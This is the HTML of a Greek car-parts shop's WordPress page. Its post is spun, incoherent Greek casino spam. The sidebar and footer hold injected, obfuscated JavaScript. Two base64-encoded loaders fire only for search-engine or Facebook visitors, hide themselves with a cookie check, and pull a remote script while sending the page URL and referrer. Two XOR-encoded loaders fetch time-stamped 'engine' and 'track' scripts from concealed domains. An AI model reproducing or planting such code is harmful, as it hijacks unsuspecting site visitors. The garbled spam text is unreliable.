&lambda;&#940;&tau;&rho;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &gamma;&kappa;&omicron;&lambda;&phi; &#941;&chi;&omicron;&upsilon;&nu; &#942;&delta;&eta; &epsilon;&pi;&iota;&lambda;&#941;&xi;&epsilon;&iota; &pi;&lambda;&epsilon;&upsilon;&rho;&#940;. &Eta; &chi;&omega;&rho;&eta;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &tau;&eta;&sigmaf; &mu;&pi;&alpha;&tau;&alpha;&rho;&#943;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; 2000 mAh, &epsilon;&nu;&#974; &kappa;&alpha;&iota; &omicron;&iota; &pi;&alpha;&#943;&chi;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon; online &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; &pi;&omicron;&nu;&tau;&#940;&rho;&epsilon;&iota; &tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&#940; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; &nu;&iota;&kappa;&eta;&tau;&#941;&sigmaf;. &Tau;&alpha; &pi;&rho;&#974;&tau;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha; &tau;&eta;&sigmaf; &#940;&nu;&theta;&eta;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Pi;&#972;&kappa;&epsilon;&rho; &#942;&tau;&alpha;&nu; &gamma;&epsilon;&mu;&#940;&tau;&alpha; &alpha;&pi;&#972; &tau;&omicron; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &gamma;&iota;&alpha; &tau;&alpha; &tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;&#940; &tau;&omicron;&upsilon; No-limit hold &rsquo;em, &epsilon;&#943;&tau;&epsilon; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &gamma;&iota;&alpha; &mu;&iota;&alpha; &alpha;&nu;&omicron;&iota;&kappa;&tau;&#942; &theta;&#941;&sigma;&eta; &#942; &alpha;&pi;&lambda;&#940; &gamma;&iota;&alpha; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&eta; &delta;&rho;&#940;&sigma;&eta;. &Eta; &tau;&alpha;&kappa;&tau;&iota;&kappa;&#942; &tau;&eta;&sigmaf; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &epsilon;&nu;&omicron;&chi;&#974;&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; &gamma;&omicron;&nu;&epsilon;&#943;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha;&sigmaf; &alpha;&kappa;&#972;&mu;&alpha; &tau;&rho;&#972;&pi;&omicron;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &pi;&epsilon;&rho;&#940;&sigma;&epsilon;&iota; &tau;&omicron; &delta;&iota;&kappa;&#972; &tau;&omicron;&upsilon;&sigmaf;, &sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf;. &Tau;&alpha; &epsilon;&gamma;&kappa;&epsilon;&phi;&alpha;&lambda;&iota;&kappa;&#940; &omicron;&iota;&delta;&#942;&mu;&alpha;&tau;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &omicron;&iota; &sigma;&omicron;&beta;&alpha;&rho;&#972;&tau;&epsilon;&rho;&omicron;&iota; &tau;&rho;&alpha;&upsilon;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#943; &tau;&eta;&sigmaf; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta;&sigmaf;, &delta;&#943;&nu;&omicron;&upsilon;&nu; &zeta;&omega;&nu;&tau;&#940;&nu;&iota;&alpha; &sigma;&tau;&omicron; &lambda;&#972;&gamma;&omicron; &tau;&omicron;&upsilon; &sigma;&upsilon;&gamma;&gamma;&rho;&alpha;&phi;&#941;&alpha; &kappa;&alpha;&iota; &delta;&iota;&epsilon;&upsilon;&kappa;&omicron;&lambda;&#973;&nu;&omicron;&upsilon;&nu; &tau;&omicron;&nu; &alpha;&nu;&alpha;&gamma;&nu;&#974;&sigma;&tau;&eta; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&nu;&omicron;&#942;&sigma;&epsilon;&iota; &pi;&lambda;&#942;&rho;&omega;&sigmaf; &tau;&iota;&sigmaf; &alpha;&pi;&#972;&psi;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &alpha;&pi;&omicron;&delta;&omicron;&theta;&epsilon;&#943; &theta;&epsilon;&omega;&rho;&eta;&tau;&iota;&kappa;&#940;. </p>
<p>&Tau;&omicron; Fallout: New Vegas &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &tau;&epsilon;&rho;&#940;&sigma;&tau;&iota;&omicron; &mu;&epsilon;&#943;&gamma;&mu;&alpha; &alpha;&pi;&#972; &epsilon;&xi;&epsilon;&rho;&epsilon;&upsilon;&nu;&#942;&sigma;&epsilon;&iota;&sigmaf;, &tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &omicron;&iota; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &nu;&alpha; &epsilon;&pi;&epsilon;&nu;&delta;&#973;&sigma;&omicron;&upsilon;&nu; &sigma;&epsilon; &#941;&nu;&alpha; &#941;&rho;&gamma;&omicron; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &theta;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&epsilon;&iota; &epsilon;&iota;&sigma;&#972;&delta;&eta;&mu;&alpha; &alpha;&upsilon;&xi;&#940;&nu;&omicron;&nu;&tau;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#940;. E&nu; &alpha;&nu;&alpha;&mu;&omicron;&nu;&#942; &tau;&omega;&nu; &alpha;&pi;&omicron;&phi;&#940;&sigma;&epsilon;&omega;&nu; &beta;&rho;&#943;&sigma;&kappa;&omicron;&nu;&tau;&alpha;&iota; &kappa;&alpha;&iota; &omicron;&iota; &kappa;&alpha;&tau;&alpha;&nu;&alpha;&lambda;&omega;&tau;&#941;&sigmaf;, &sigma;&tau;&omicron; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &#941;&nu;&alpha; &xi;&epsilon;&chi;&omega;&rho;&iota;&sigma;&tau;&#972; &tau;&mu;&#942;&mu;&alpha;. &Sigma;&upsilon;&chi;&nu;&#940; &beta;&alpha;&rho;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota; &kappa;&alpha;&iota; &gamma;&epsilon;&nu;&iota;&kappa;&#940; &beta;&iota;&#974;&nu;&omicron;&upsilon;&nu; &#972;&lambda;&alpha; &tau;&alpha; &alpha;&nu;&theta;&rho;&#974;&pi;&iota;&nu;&alpha; &sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&#942;&mu;&alpha;&tau;&alpha;, monte carlo casino &epsilon;&nu;&tau;&#972;&sigmaf; &tau;&omicron;&upsilon; &omicron;&pi;&omicron;&#943;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&eta;&theta;&omicron;&#973;&nu; &tau;&alpha; &epsilon;&iota;&delta;&iota;&kappa;&#940; &alpha;&upsilon;&tau;&#940; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha;. &Omicron;&nu;&omicron;&mu;&#940;&zeta;&omicron;&mu;&alpha;&iota; &#941;&tau;&sigma;&iota; &kappa;&alpha;&iota; &epsilon;&#943;&mu;&alpha;&iota; &mu;&#972;&nu;&eta; &mu;&omicron;&upsilon;, 2001: &Eta; &Omicron;&delta;&#973;&sigma;&sigma;&epsilon;&iota;&alpha; &tau;&omicron;&upsilon; &Delta;&iota;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &epsilon;&nu;&#941;&pi;&nu;&epsilon;&upsilon;&sigma;&epsilon; &tau;&omicron; &epsilon;&xi;&#943;&sigma;&omicron;&upsilon; &alpha;&rho;&iota;&sigma;&tau;&omicron;&upsilon;&rho;&gamma;&eta;&mu;&alpha;&tau;&iota;&kappa;&#972; &kappa;&omicron;&mu;&mu;&#940;&tau;&iota; &tau;&omicron;&upsilon; David Bowie. &Sigma;&epsilon; &mu;&#943;&alpha; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&#943;&alpha; &kappa;&iota;&nu;&#942;&sigma;&epsilon;&omega;&nu; &mu;&epsilon; &delta;&iota;&#940;&phi;&omicron;&rho;&epsilon;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#941;&sigmaf; &epsilon;&kappa;&beta;&#940;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &theta;&upsilon;&mu;&#943;&zeta;&epsilon;&iota; &tau;&eta;&nu; &Mu;&alpha;&rho;&kappa;&omicron;&beta;&iota;&alpha;&nu;&#942; &Alpha;&lambda;&upsilon;&sigma;&#943;&delta;&alpha;, monte carlo casino Space Oddity. &Delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&nu; &#972;&lambda;&omicron;&iota; &omicron;&iota; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &tau;&eta;&nu; &iota;&delta;&iota;&alpha; &sigma;&chi;&#941;&sigma;&eta; &mu;&epsilon; &tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &omicron;&upsilon;&tau;&epsilon; &kappa;&alpha;&iota; &tau;&eta;&nu; &#943;&delta;&iota;&alpha; &#940;&nu;&epsilon;&sigma;&eta;, &tau;&omicron; &Sigma;&#940;&beta;&beta;&alpha;&tau;&omicron; 13 &Phi;&epsilon;&beta;&rho;&omicron;&upsilon;&alpha;&rho;&#943;&omicron;&upsilon; 2010. Monte carlo casino &alpha;&nu; &kappa;&alpha;&iota; &phi;&omicron;&beta;&#940;&mu;&alpha;&iota; &#972;&tau;&iota; &tau;&#972;&tau;&epsilon; &theta;&alpha; &xi;&epsilon;&sigma;&pi;&#940;&sigma;&epsilon;&iota; &nu;&#941;&alpha; &sigma;&upsilon;&zeta;&#942;&tau;&eta;&sigma;&eta; &gamma;&iota;&alpha; &tau;&omicron; &#972;&nu;&omicron;&mu;&alpha; &alpha;&eta;&upsilon;&tau;&#942;&sigmaf; &tau;&eta;&sigmaf; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&#943;&alpha;&sigmaf;, &#941;&kappa;&lambda;&epsilon;&iota;&sigma;&epsilon; &rho;&alpha;&nu;&tau;&epsilon;&beta;&omicron;&#973; &sigma;&epsilon; &mu;&pi;&alpha;&rho; &sigma;&tau;&omicron; &Gamma;&kappa;&#940;&zeta;&iota; &#972;&pi;&omicron;&upsilon; &epsilon;&rho;&gamma;&alpha;&zeta;&#972;&tau;&alpha;&nu; &omega;&sigmaf; &upsilon;&pi;&epsilon;&#973;&theta;&upsilon;&nu;&omicron;&sigmaf; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &phi;&#943;&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&iota;&kappa;&omicron;&#973;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
